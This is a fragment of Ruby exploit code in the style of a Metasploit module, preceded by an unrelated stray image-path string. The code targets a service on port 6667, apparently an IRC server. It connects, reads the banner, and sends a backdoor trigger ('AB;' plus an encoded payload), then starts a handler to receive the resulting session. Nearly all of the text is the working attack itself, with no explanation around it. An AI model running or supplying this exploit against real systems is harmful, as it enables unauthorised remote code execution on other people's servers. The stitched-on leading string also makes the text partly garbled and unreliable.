 register_options(
[
Opt::RPORT(6667)
], self.class)
end
def exploit
connect
print_status("Connected to #{rhost}:#{rport}...")
banner = sock.get_once(-1, 30)
banner.to_s.split("\n").each do |line|
print_line("    #{line}")
end
print_status("Sending backdoor command...")
sock.put("AB;" + payload.encoded + "\n")
handler
disconnect
end
end